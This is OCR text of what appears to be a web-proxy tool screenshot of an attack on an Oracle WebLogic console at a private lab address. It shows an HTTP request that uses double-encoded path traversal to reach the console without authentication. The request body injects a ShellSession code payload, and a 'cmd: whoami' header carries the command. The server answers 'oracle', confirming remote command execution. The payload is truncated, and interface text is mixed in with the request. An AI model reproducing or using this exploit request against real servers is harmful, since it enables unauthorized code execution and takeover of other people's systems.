 Send Cancel < > Target: http://192.168.199.164:7001 ?
Request
Pretty Raw \n Actions
1 POST /console/css/%252e%252e%252fconsole.portal HTTP/1.0
2 Host: 192.168.199.164:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
6 Connection: close
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Type: application/x-www-form-urlencoded
9 cmd: whoami
10 Content-Length: 1221
11
12 _nfpb=true&_pageLabel=&handle=
com.tangosol.coherence.mvel2.sh.ShellSession("weblogic.wor
k.ExecuteThread executeThread =
(weblogic.work.ExecuteThread) Thread.currentThread();
weblogic.work.WorkAdapter adapter =
executeThread.getCurrentWork(); java.lang.reflect.Field
field =
adapter.getClass().getDeclaredField("connectionHandler");
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Fri, 06 Aug 2021 03:57:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Set-Cookie: ADMINCONSOLESESSION=1XcZm8snLmmgd2Af2U81ktUd2rU0c
6
7 oracle
8
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (3)
Request Cookies (0)
Request Headers (9)
Response Headers (4)
Done 245 bytes | 385 millis